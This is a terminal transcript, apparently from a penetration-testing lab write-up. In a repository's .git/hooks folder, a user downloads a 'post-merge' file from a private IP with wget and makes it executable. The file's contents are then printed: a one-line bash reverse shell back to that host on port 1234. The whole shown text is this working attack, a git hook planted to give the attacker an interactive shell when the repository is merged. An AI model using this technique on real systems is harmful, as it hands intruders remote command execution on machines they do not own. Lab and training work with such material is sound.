 $ pwd
/tmp/profile/.git/hooks
$ wget http://10.10.14.20/post-merge
--2020-01-25 18:09:25--  http://10.10.14.20/post-merge
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 54 [application/octet-stream]
Saving to: 'post-merge'
0K 100% 11.0M=0s
2020-01-25 18:09:26 (11.0 MB/s) - 'post-merge' saved [54/54]
$ chmod +x post-merge
$ cat post-merge
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.20/1234 0>&1